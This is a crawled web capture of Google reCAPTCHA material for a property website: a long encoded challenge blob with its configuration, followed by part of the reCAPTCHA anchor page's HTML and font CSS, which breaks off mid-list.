/wo41w6rCsXXDiV5rTcKyw7U+wpwqUHPDksObeknDkkFURsKjHHXDpHvCrGTDlw1UMMKpAMKQw5/DucKSw7jDpsKfZsKEw57Ck1zDtHzDrjZ3wppfw4hvwrpSJ8Kuw63DiMOcXMKpwqXChg3Do8KrdcONw4nCicObw6XCrsKfw4lvwpYWw794YSbCm13DuGxWc8KHTsObRMKPw6DDiQ9Tw7FSax/CjBtfwpg1Jj/DrMKBwq3DnMKFwqzDtQ1mw5rCl8OTJMOpw4lDwrE1asOgw7BJJMO0wpHDpl7Cm8Klw5zCmCkSFsKSwqFsAWvDrcKXCR/DnMKXIwNoTCrDkQ/[base64]/Ck8O7I8Kiw5QHASg2ExlxRsOGJiPCs8OJaMOvw4XDtMOwS8OVw7hiwo7Cn8KHw4kKw7slO8OVcCx1w6dFQ8Otw6B8wowIw6nDvMKDwpHCmgHCm8KiaMKuA3V2fXJgT8O+RMOtw48Dw4/DocOWw6TCtcKVw47CkHRKADQ9HRtJdxlDw7vCj8KBPMO+VDzCnGbDi8OXw63DkxvDuMKBwq52Cx3DgQ9pwpRBIsOlw5UBwrRiFmnDt8OBFcOHwqFNPz4fw5TCm8OWGA3DgsOHw7/DmgjDn8K7GyIUwp5VwoM6ScOVwqB5YV7CpT5Dw7cda8OQYHjCl3nCtSvCrXlBDsKWHsKJfcOFGcObZ8O9w6IRK1dvOyDCj8OofDjDnMOGw4XDsjHDnMO5w79Sby/[base64]/CjsKlw4DDuW9zw58Jw7Mqwpo8dRzDvS/Di8OPw4rDvcO0HcO5eGY7UxTDq8K7JzvDmU8DwrnCplx2w7YOREJIeXZhwoTCrMOXAyEBw4rClXUawo0xwrDCtcO1QwDDqcKtwqXCoWbDvht7w63Dj8KuCsKZw4rClcOYw7sBwoV+BsKaKcKQGsOjwr3Cs8KVw6LDmRHCrR/DssOVcsOnw7jDt8KcDcOHwoA8GDTCoBXDglh2wrnCvjR/wpTDrsOBF8OSecOVDgzDpVHCusK+P8Ouwolzw7TCqcKwwonDtw4LG8OLPlPCgHbDj2fChG7DhEwZwq05C8Kxwo/[base64]/ITnCrMOGJcKgwodnw7LCqcOYwrbCvMKCYh/Cm2HCv8KDw54/wq7Ck8KBPzQLIFVqwpHCpmpuAizCinlQworDs8KQw6YFF8Oxw65WwrJzwrUBbQjCs8KpwqxSSsKFwqUAacKwwphFwr/[base64]/w4wjcV3CtsO1RgVTwq47EwPCmC7CvcKRWMKLWcOvRsKMw5fCviLDjHzCgcKmw55Bw6taO8KcwqfCt1/DtHbDvknDh3DDjAzCvFzDgj8BBlvDqwAodwpxGsKDQz/DsMO5wrnDgsKcwr5sw7g1w7fDi2nCrX9pSMOTJzMUXA/ClMOfCwHCpsO1wozDpBRRPQbCoMKzw6IRacOawqFawrISIsKxYlIYGMO7w5lTGnBOwrsfbcONwo93wr5FVsKvcAzDj8Kaw70Tw5XDjcOTCMK5woJwZcK2E2HDhXbCrGzCpUAuw64FflRWNCDChQp3McKowpZRw7DDpsKBwp/CqgsQcsOTG8O4AichA8OTw45rwrXCrTANwqsjwoMYwp7CuxgKFzdIQMKWw5vDv2nCosKTwrjCqhfCh0XCnkswwrnDqD57wqfDkCMAbsOwOk0uKsKXfsKOGHzDtsK9D8OUwrbDtMKFfzoSwrISQxNwwrx1w7fCjMOqw7/CnSjDhMK4wrdFfcObQ1rDnMOscHojwqfCnF7CosOpIcKbekFZEQLDlcOIw6jDom7CggTDmcO0wrYYCsOvwr3CvGTCqikLwoBUD8K4wqfCmMKqw5fCg8OjSSTDgMOvGxXChRFiPMKgw4oPNU56fDx/[base64]/wqdJM8KgBcKjw7ZPYBnDn3HDlE9pwoMGEgLCoMO5wprDkzhwW2dAwoJ9woxAw5d6Fj3Dk0bDm2U0wrNcw4Aww718w5jDsW3Dj8KiwqHDtcOxdiFgw57DnQzCq8K2wr3CrAvDuGAAbEsQw5zDiBfDiiRYGsOzfcKuw5I6LsO7w6XCvsKoHMODL1NdJAAFesK0RMK/[base64]/[base64]/wp1NN8OuwpBGJ8Kkw6IdbMKceRY/wr1iw6fCoMKKwqTCsMOqVcOFwqHCv1NHw5XClnDCgcK4UMKdD8OBwr81CMKGBMKqw68MUsOpw5jDlcKVREgGw55+S8Oiwo1BwpdUw63DjDjCsSDCpcKNwpHDn8KHwrPCjC7DicK1w5XCqsK0YcOcajAbJ0xnFmTDoXIcw4/ChVTCp8OPdC8MKMKNVgHCoRnCk2/CsMOYN8K0fhbDs8OvQDzCn8ObP8OQdGfCsljDpQnDqRBkL8KiwqVgw77CtcK3w4XCmm3CgGRTODt7N2hrccKsLh98wpLDm8KWD3w2BMOyDg1HwqXCsMO/wrt3w7nDgXzDswDClMKIGmXCl38PKUJiClcpw4ciw4LCjHvCj8KvwpfCg1YpworCplhNw57CgSstDjrCqkbDncKTw75ow6rCocO8w5/DjsKqw6x1YysMZMKhHmA+w73CosOLccOrPsONXsKbw4HCpAwDG8O4VcOYwrFlw6LDsyDDrkjDmMKHw4DCmENoJ8KRM3t2BSDCkcOHwp4Ew6zDicKmPEfDtgIBKMKLw7Bkwrxswpt0wojCosK9c2/CucKVw6/CkRDCv8O8ZsK1woFMw5rCuyjDrcKsOsK5dVRBTMKqwofDgBBJQcKlO8OYwqZgGcOZJBYcM8OxOcO5w6rDnDpyPEYOwqjDjMK9a1fCicKLw7zCqD/CvnjCkgHCtzkyw53CtcKOwobDnCkIElRRwpB9V8KNwqAEwpLDuDXDrh7Do1ZldSTCucKcw7PDvsOpZDXDlHrCqWTDqTTCs8K9QcKiAcOowrhQT8Kkw6l7VMK/w7hsN8OXw4ozZl5IL2/CvsKkTgfCkn3CtGPDiFzCo0xRFcOXbCwrwp7Dl8KIw7k9wpVKAcKhbx3CvX3DicO1wqswTUXDicKdwqtgdcKGwqrCtsK4asOrwrbCnxVpwofDukVxCMOkwojChcO2YsKJIMOxw7sZXcKhw7FfPMOIw6DDlx3CtcKZMlTCkMK8QsO0McOcwo3Dt8OBVX/Do8OPwrPDtMO5UMKyw7bDqMOew4cqwrBiF0gCw69YFWssU3zDpWPDuMKrG8KRLcKFwokrL8K6McKIw6xVw7/CrMKlw6TDti3DqMO6dcKcbyhURTDDo8OGPMOGw6DDi8Kew5N1wrTDmxcjGm7CszM4SXtTI0tDwq0/[base64]/w54BJsO3w53CtXAeTsOfQsKTcsOHw4M9wp00wqXDnMOww77CjDAPWEXCucKww5sEw5ACOyXDvDPDrsOdCinDqcKzwpXCucK0w5LDjhUBcE8Zw4d3wojDl8KvwqURGMOcwqzDswR5wqLCtlvDnhfDuMKJw7QxwpQJbTN2woItOMKBwp5oS3zCtQvCiFB6wp9/wphNLGbDgRnDisKzwpZJPcO6wo7Dp8O+KhBew55kc0Anw7w0Z8KHw7JDw51XwrIzCcKfAMKdw6NDXDxhMlvClDtWDWHDjMKeLsKZYsO5M8KnWHUEw65ARTXDjC/Dk8OBwrjClcOnwp9wYWbDvMO4dXPDkTIbPRwSZcKlRcOOI8K6w5DCjWXDk8Kdw77CoWIzCnlSwrnDscKDMMKpaMKiw7o2wofClMKTfcK4wr16wqTDvBA6Ogl/[base64]/[base64]/DhT1jw75vw6gsWEfClMKpw5jCl8Khw79CNcKNwoXDgXTCp8KqFiwRwrTDlXU/[base64]/DpUHDsmDDusKmeWdQwrTCpsKKw4/DlsKMDMKXwohqUifDvGI/wrzDiHkWecKpUMKTUAvCncOFBsKnCcK9wotxw47Du33CqsKXS8KcO8Olwq4OGMO8w7JzwrTDmsOYUTc5V8KOw5F7QsKNXWzCo8OfwpBXRcO3w5jCnlrChgY9wrcEw7l/UsOZLMOXI1TDpQRqcMKhwpfDs8KYw5PDu8Kiw7PCkTbCsETDnMKnwrvCs8Kqw53CuiLDucK1G8OcaFfDscOewpvDqMObw5PCg8OAwr8nTsKJwpFfZhQmwoYEwo4mBcKGwqXDt0PDkcKYwozCs8O+DhtuwqgCwrPCkMKywqFjLcKmQEfCq8O/w6TCs8O8wozCiADDhgfCpcOuw4/[base64]/DiE1BMsK1BMKvOMKbfx91K8KpNMOmw6xpRCTDkH3Cs8KnXXNgOQ5gwrgxH8KAw5BTw4jCo2lnw5TDhHHDrcOcw5fDhADDkxHDlRZxwpzDjWgsWMOxDnPCiBTDncKvw7QfNR98w4ULJcOlfsKxLH0tGzTChF/[base64]/wr/Cl8OuwolQeEjDmsOyCRRvHHw5wpTDnVFDw6DCrsKhesKaG1RVw78FA8O7w5PDicOuw67Cl8K6XXheF3JuJHkDwoHDtkFZIMOTwpkzwohhO8ORIcK/PsKSw4/DvsKiCsOUwpjCuMKlw6sew5Rgw6gdZ8KSTRNAwrnDiMOIwozCn8OrwovDp1PClX/DhsOuwrRIwpLCmcKkTcKhwp8jUMOTw5nCuxwjIMKxwqo2w5UewrjDu8KtwoNBG8KtfsOnwpvCkwfCtWzDrVZVaQEoO1zClMKUHsOeI0JzNwrDoCN9BDsiw4sBUW/DuAIWKCnCqA9Jwo8swot+IcOqesOawovDusOKR8Kmw7Y2FC1AUcKQwr/CrMOrwqhFw6wvw7nDhsKSaMOEwrIDTcKBwoIPw6zCjsOEw49gXcKcb8OfJMO6w5Bxwq1ww6l3w4HCpQ8Tw4fCj8KGw69bF8KOBCDCrMKOdxnCiXzDucKnwp3DoAUCw6vDm8O5csO1fMO4wpI0WVNJw7PDusOXwokZd2fDj8KWwp/CtWwxw5jDh8OaVV7DlMOyExLCncKOMiTCnQYEw7zCmGDDhHd4w79jasKDA0d0wqXCr8OSw73DqsK8wrbDoD9zbMKgw4nCpsOHM1l6w4LDsVlOw4nDk1BAw4XDucOnCmLDsHzCpcKXB2Vvw4jClcOPw6I2wrHCvsKKwqNsw5rCqMKFB39yQyZKAsKLw7TDq2Udwr4tGE/DoMOTa8OiNsObZAlPwrfCjABCwpjDkTbCqcOKw5UxfsOPwp9jNcKWScK5w7klw7jDn8Kjeh/DksK5w5/Dl8KHwrjCnsK6RBs5wqQ9cFfDnMKywqXChMKxw4vCiMOUwpXCnGnDpmFPwq7DnMKIB096WT/DqRwowoTDmsKuwobDrlfCk8KLw4hJw6zCsMK1w7hnZMODwqDCjyXDjRDDpnV+fDjCqG55XwcjwrNBccOtfANbe0/[base64]/DhMKXw6XDpQzCiCwPPEhIemvDg8KDb8O2KsKBCsKEwpRtLHwBUjLDlBLCoGVcwp/DuGVufMOSw6XDicKpwr5Ow5puw5rCscKwwr3Cs8OhGsK/w7bDsMO+wp4LNTbCvcKOw5HCrcOfJkzDqcOTwpfDvMKQIyjDjQQ6wrd9F8KOwp7DuwBrw6RyWMODfVR0XXtEwrrDnwYDMsOIZMK/[base64]/DkcOiIBjDkxsvwpDDgRB9WD3Dr8Okw4Mgw53DhQZuHcKYw6hGwqbDl8K+w4fDhH4Ew6PDsMKjwopZwpFwJcOmw5vCh8KkIsOTNsKuwoLCq8Klw79/w6XClcODw7NuZsOyScO/KcObw5bCmEfCk8O/JSbCln/CjU1VwqjDj8K2K8OXwoU7w4IaZERWwrI7EsOYw6wTJy0Hwoc2w73Dr3rCisK5OEkww77Crx5GKcOowqHDnsO+wrLDqyPDnsKHUWtdwpnDqEZFEMOMw59ewqvCtcOIw5lBw6gywpXCq3IQZ3HCuMKxGCZmwr7CosO0ZQoiwr/CnXHClBhcbwvCi1NhMVDCkDbDmxNjQTDCiMK6wq/[base64]/Ct1ccecKxAQ3CgcOqw4fChioiwpHDvSJKEcO3cEMDVn/CisKMwrgXZDrDtsOlw6/CvsKmw70DwrLDpMOcw6jDsn3Dr8KAw6vDhDbCi8K2w5fDu8OCMm/[base64]/Cqwk/[base64]/[base64]/w7DDlcK9L8K+F8Kuw5DDmMKKTwoPwpg2eMK2RMOEwq/DiVTCs8O7w5bCmiI+V8OcCDTCoDwUw50uWVZXw7HCj1BAw73CkcOiw5I9cMK5wq/CkcKkPcKWwpHDn8OHw6vCmgrCvyFCaBbCscKvLXwvwrbDu8KXw6x3w7bDmMKTwqHCjWtmakkow7Q0w4XCizkmw6ggwpQ4w4jDgMKpV8KWXcK6wpnDq8KFw53CqEI4wqvDk8OxRl8yEcOeeyHDtzTDlj/DgsKQDcKow53DqcKhS03DoMO6w6w/LcOIw77DsFfDqcKzF1bCiGHCqF3CqXTDq8OrwqtJw5bCrBzCoXUjw6Qpw7heIcKXW8ORwqotwoNXwqnDlXHDnG1Rw4fDpiXDkHDDgTBGwrDDvMK5wrh3UwXDmTLCpMOBwpobw6jDvsKPwqDDgEXCrcOowqfDrsKrw5BNElrCiX/[base64]/CoTrCtMOsY8OueWHDtVd0JMOWwrMrw7/[base64]/Du8KUwrPCv3MnfC5sTChcwqY9w4bDnSp/wqTDiE7CsRHDnsOHQMOUF8KMwr5rSA7Dp8KLBHjDkMKDwp3DvzbDgU8Ww6rCgBAQwoTDgDTDjcOUw657wpbDlcOyw6Nowr0Ewoh7w6gHKcKbLMOyYE/DtcO8EgUsc8KQwpUOw4PDiDjClVpIwrzCqcORwrs6G8KrOlPDi8OfD8OfVQrConbDgsK1aH1rBATCgsOBRWTDgcKHwqzDk1HCpF/[base64]/woXDm8OJYR43wrJPGsKywp7DrcKQcsKhKsKjw61Ww6dgwqvDgXHCncKbAmYLVnrDhmXCl10zaX0jBlTDkUXDqV3CjsOTAwRYVcKlwqfCuEnDuADCv8Kgwp7CjMKZw49Jw7crGUrDpwPDvCLCr1XDqQPCtcKGG8K/V8KMw5TDqVkxUVDCgcKJwpwvw78GTzXCujQHLzBIw6lrETdFw7QAwr/Ck8O9wroBP8KTwqhSFlh6UG/DmMKyHsOeXMOcfCRQwq5eMMKYQGlhwpAXw5U8w4vDoMODwrgrYBrDosKmw7LCihh8LHtkQ8KzOk/DmsKKwq1nXMKxJmMfDcKmDsO6wpBiBG5mC8O0WFbCrzfCgsKBw6vCr8OVQsOlwpZfw7HDmcKvOiLDrMKbXsO+AwhWDMKiEWvCsEUtwqjDnnPDjHTDrXvDg2bDsE1NwpXDrAjCiMOYOzgzDcKVwplOw44iw5jDlQo7w7ZRJcKKcw3CncKTHsOiQE/CiT/DgAAGIRsmLsOgCMOlw7gew6BdOcODwrbDinANFnXDoMKmwq1FPcOQN3rDt8OxwrbDkcKUwpYDwqIgYCJZVUHClg/DoULDinLDlcKfQMOOCsOwLm7DqcO1fR7DnXhJWkDDscK4MMOswoUsOFQHasOOcMKRwog/TMKTw5HCh1VpMhnCsFt7wq4Xw6vCo3LDqSFkwrtqwqLCtXTCssK9a8KkwqDClAhywrHDvHpzasK/XBEkw798woMKwppxwqJvd8OFd8OMEMOqYMO2FsO8w6zDsWrCrnjDlcK3w5zCt8OXaXzDsU0xwpPCrsKNwrHChsK1DihJwo5Hwq/[base64]/birCusOHBU/CkGNwwqcxIy4sw5HDmcOVw4DCjsOiwohywpLCti5HwpfDt8Ofw67DhcODfVJAGsOlGn3CocOJPsOLGnTDhSUKw7jDosKNw67DhMOWw7chV8KdEWDDmcKuw4Qnw4jDnyvDmMO5W8OrBcOLfsKmf0UNw6FMPsKaHUHDpcKdXDTCnT/DnSh1VcOHw4sNwoENwqBWw41kwpJfw4QaAA05wox/w75XSWDDtcKAAcKmaMKCB8KnZcOzQWTDnQQ8w5hOXAXCvcOVL1pOa8OxQjbCk8KJScOiwr3CvcKHTiDClsK4AB7DnsKSwrXCn8KzwosCaMKQwqMtPRjDmnTCoV/CgcOQQsK2OMKZf1NCwpXDvSVIwqfCswVCQcOcw6w2H3kxwrbDpMODBMK4CyIRbVfDlMKpw4xDwpnCn2PClWPDhR7Dmz4twpLDhMKuwqoOOcONwrzCtMKwwrpvbsKwwrvDvMKxFcOCOMO6w7VBRzx8wo3ClmTDusOkAMO9w4wsw7FIEsOXLcOGwqxgw5EZSg/Doi57w4vCll1Vw7seJDrChMKTw6zCjF3CtSFSYcOkDx/[base64]/DrFPCrsKbw4/DhMOTHDIZUMOpTxnCr8KswphDwpLCpsOPS8Kawq7Cr8O9wowHX8Krw6N/TzHCj20kXcK8w5HDqMOOw5svA3jDoivDjsKZXkrDoG56WcKQMWnDmsKEbMO/G8OpwoZQI8K3w7HCjcOPwoPDjhBFIiPDrgELw55dw54hasK9wqTCj8KKw54mw5bClQYaw57Cm8KGw6nDr1Alw5dHw4ZbRsKHw4nChjDCgQfChsOBR8K1w4zDssK5D8OBwrbCp8OYwq89w5lpbFTCoMOHNXtSwqjCtsKUwozDiMKjw5p1wr/DmsKFwrQFwr3Dq8KywrnCpMKwQBs/FCPDv8OkQMKiQCDCtTYTawTCsCtAwoDCkCPCk8KVw4F6wpdGY3hLIMK9wpQBWEBxwqvCuhU6w6zDgsOxVjx0woIXw43DvsOaNsK8w7LDskM5w5zDuMOXCHPDiMKcw6zCt2UFLQtyw45VU8KKDwHDpXvDpsKEc8KPG8K/[base64]/AcObwqwzbsOkayjDhcKbw4fChkPCvcKSw4XDvMOVNMOMamZaTMKSXwkVwpIWw7/Coxh1wqwUw68Rbh/Dr8Kiw5w8FcOLwrTCmzhNW8Knw6vChFvCuDYjw7sowpEdBMK/[base64]/DgMO1JmBgYsOiwobChcOZfVdtUMOQw5Jyw6HDsSnCncK/[base64]/DkmI7EcKWTTBrecOAFGZ0w6M/woE8NMKOVMOvD8KFUsO5HMOxwo5QJXfDo8ODwqw5T8KHwqVTw7/Cq2PCgsOxw4TCvcK7w7DDtsKyw50swpRGJ8OjwppNbhzDqcObBsKXwqMTw6fCuVvClsKtwpbDuTvCisKPbhEnw5jDoA41cxR/QA9zXjMHw5LDoH1bPsOiTcKdLjsFR8KWw7/[base64]/[base64]/CRwyb8KQw5YUw4/[base64]/F2Unw70Xw6dpw4BZw41lDhbDlzLDmDDDg2UhasKIGQgaw5IzwoXDnW/CsMKywqw7EcK5aDPCgzTCucKYXwnDm3DCkC0yQcOiZV8/TELDrsKGw7I2wqBsUcOKwoHCiDrDpcObw54nwqTCvGPDiAQ9aArCvlASYsKSO8KhecOTc8OzPcOOS2bCpMKfPsOpw7rDlcKRIsKhw5dnB2nDpkfCkj3CjsKYwqhPAmjDgT/DnQEtwrAAw7QAw6JhaDZYwq8oaMOmw6lyw7d0W0fDisOKw67Di8OiwqoDZQLChhU3AsOLQ8O3w5QGwrPCrcOePcOcw4nDrF3DnhzCpnDClmPDgsKrEFjDrRVvPlTCvsOHwojDpcO/[base64]/CksKgw5PDvsOTw53CsThKwoTDlWzDisOnw4TCvEZJw61jKsO9w6DCsmomwrXDu8KCw7xTwpfDs3bDsEjDqWzClMKcwpLDpCDDk8OUf8OVGxnDhcOMeMKaGUxHbsKIX8OKw5/DlsKrRsKdworDksKpccO2w78/w6rDrcKQw7FAOWfDisOWw4hFSsOkXGrDusO1VS7CliETKsOcPGzDlxA2CcKnJ8OmSMOwfWE+AgkUwrbCjnk8w49ON8ONwpLCjcKxw7pDw7xEwoDCuMONesO1w4xtcz/DocOqfcOuwpsLw4sUw6PDhMORwqoUwrnDtsKbw5hPw4fDkcKwwo/DlcKYw7VdDlHDmsOeHMOgwrrDg3lwwqzDl2Zew5spw6YzLsKZw70Yw7JQw7HCvS1FwoTCt8KFaHTCsBgUFxUXw6h3EMKZRk43w7xCw7rDjsOEKsOYYsKmaRLDv8OoZD7CicKwLjASL8Ogw57Diw/DoU0FAMKhbWfClcKcXh0qe8Kdw6TDjMOZF2V/wp7Dlj/DqcOGwoPCpcO7w4Mcw7HCkzAfw5lUwq1/w5thXBLCjcOAwo88wpFgHhAcw49HFcORw7DCjgQHIMKQUcKrPsOlw5HDh8OHWsKMKMO2wpXCvA3CqgLCoy/Cv8Ojw73CrsK7J1DCqlxnLsO6wqrCgDVUfgNZemZKQsOMwolQNhkFA1Vbw581w7IWwrV1CcKdw5MsKMOiwp8nwoHDpsOVHXspGh3CuglDw7vClMKqImEQwoplKMOOw6TCh13DvxVzw5sTMMOIHsKUBg7DvjjDjMOuw4/[base64]/DggR4bcOAw64PdAQnwqdXw79uI8Obw6UPwqdULFdVwoBaQsKwwoTDgMORw4JyL8Oyw5/CksODwpIBCSTCscKDc8KacBPDmi8awovDpCXCsyR3wr7CrcKeMcKhBQ/Ch8KAw48+GsOSw6PDqTEmw60wY8OWQMOFw7vDncO+GMKPwpFQJsOuFsOhCUlcwonDhwvDgDbDkjjChXHClBx6LmIwARBtwqnCv8KMwo1WCcOjRsOVw5DDp17Ch8OXwoUPF8KCbnJawpoTw7w3aMOQBhdjwrAoG8Oqa8OcUhvCp39/S8Kxd27DrXNmd8O2LsOFwrRTUMOQacO5csOhw6U3A0o6Nz3CplvDky7CoUdOAX/DpMK0w6fDocOFZg3CmzDCjMKAw63DqjHDm8Oww71gPy/CnlIuFF/CtMKHaGIvw7fCosKsQ291QcK2EWzDn8KGYHbDtMKgw6thB09iPcOWFsKCFAxJMV/Dk33CkAI8w4LDgsKlwqhHTxDClQsBUMKRwpnCqHbCpyXCocKDIcO1wq0UHsK0GVNVw6BRMcOGKUJ/wrPDpUgrf31ewqvDrlYAwo0Uw6EQVncgdsO8w55Nw4I1U8KDwpw9OcKXHsKXaxnDiMO6QhVAw4HCuMO4Oi9YL3bDncOxw69DJTYhw4g+wpXDgcKHW8O0w6Idw6fDonXDr8O0wr3DicO/dsOHf8K5w6zDucKibsKdVsKxwrbDrATDvyPCj01WHwfDpMObwrvDsirCr8OKwpR6wrbCp24+wofDoTMUYMKjZnzDr2TDiwjDvAPCuMK6w58xRcKgR8OnFMKlJsONwrzCjcKSw6JLw5Z7w6M4XGTCgk7DpsKNb8Oyw6QSwqrCow/CkMOkHlNqIsOkGcKaHUDClsKQHWsJGsO7wr5gT1DDmlQUwrQwKMOtIV4nwpzDiV3CjMKmwr8zEsKKw7fCtFlRw4hCD8KiQTLDgXPDonMzOgjCrsOWw5/DuB4GOGk+EMOUwooFwpIfw6XDtGloLCfCsELCq8K2fXHDmsOXwrZ3w6Ulw5Vtwrd8esOGWnxtYsOAwpvCvXFDw6bDrcOow6BpcsKQFcO5w68nwpjCoxvCssK9w5vCuMO+wp8hw57DrcOjUilVw53Cp8Klw5Avf8O0FCw/[base64]/DmhjCjMOlw7tjUC/DrVVNwrx3bnzDmnvDicO1B0d+esOUEsKYwprCuWIkw7HDgRTDliXCn8O5w50tbmrCkMK6agtgwqk6wqkdw7DCnsKNbQdlwovCp8Kzw6s8XFHDhsOrw7rCh11Lw63Ds8KpJzB2YsOpPMKxw4HDnBnDjsORw5vCh8OfBcO+Z8OgEsOsw6HCklDCoE4Ewo/Cimp2Jy9ewqI5ZEs5w7fCv1jDl8O/L8OJXsKPUcOBwqnDjsK4QsOgw7vClMO0PcKyw6jDksKWfh/DjxHCu2DDihV4KgA/wo/DiwfDvsOWw7zCk8K6wq19FsOTwrJ6P2Zdwqtdw4ZXwqbDu3UPw4zCuxoOW8ObwoPCrsKFRUnCj8OwAMKcGsKFFDg/KEPCt8KrccKkwqZbw6nCvh0AwqgVw7jCmsKCZUtMTB8YwqLDvy/CoHrCvHvCm8OCEcKZw4DDrQrDvsKDQA7DuTd1w64XdsKlw7fDscO7FMOUwoPCpMKjRVHDnmXCjDnCv2jDoik0w50kacKjSMK+w4Z8IsKVwpHCm8O9w71KMA/[base64]/CnzDCl8Kvai0NEmrCsMKicSoDNnYwOsKTwoPDuQvCtx3DpSMrwq8MwpjDhCXCpCtbc8OTw5zDsWPDlMOHKy/Cvwxsw7LDrsOdwpZDwrdqBsODwqPCjcKsPWVONTXCujxKwqE9wpcGFMOXw5PCtMOew5sNwqRzZStAbFnCjMK0ARHDgsOjR8K9UjPDnMKaw4jDssOcb8OOwodbYgkWwonDh8ODXw3CgMO7w53ChcKswpgSKsKTaEIIBENxUMO2dMKOYsOpciDCthnDmsK/[base64]/[base64]/DhRlEwojCusOQw4IBwqAww7zCr8OQXjbDg0tgIkDCsznCrg3Crz9qfgbCkMKwCQ5kwqjCv0TCtMOVK8OsCnV3IMKcb8Krwo3CjlDCisKZHsKvw77CqcK8wolIOF7ChsKCw5dqw6rDscOyAMKDUcK0wp3DlsOzwpMUXcOgfcOGCcOgwqMCwoso\x22],null,[\x22conf\x22,null,\x226LeCZDIrAAAAAAPQUxqdMSnDul_Y3GX5SwZMap31\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sunlightproperties.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OKQ//3MI8fJiLgx9J6wXEFmIH2eR6pc8nvtzanpCgdQ\\u003d\x22,1,0,null,1,1769010555358,0,0,[205,51],null,[169,234,19,147,185],\x22RC-B-zuWD7_XHT7Uw\x22,null,null,null,null,null,\x220dAFcWeA5d5gbXb6GVEIS5f6JSRm6SJXBjuos1_AgbcCc85okZ20NFA0NgoXi8Ua92VU1gvSEM2huE8Hmttsr18TgJR1XKIPbKrg\x22,1769093355275]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCZDIrAAAAAAPQUxqdMSnDul_Y3GX5SwZMap31&co=aHR0cHM6Ly9zdW5saWdodHByb3BlcnRpZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nz8rg4c9kjkq
body_size: 48508
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, 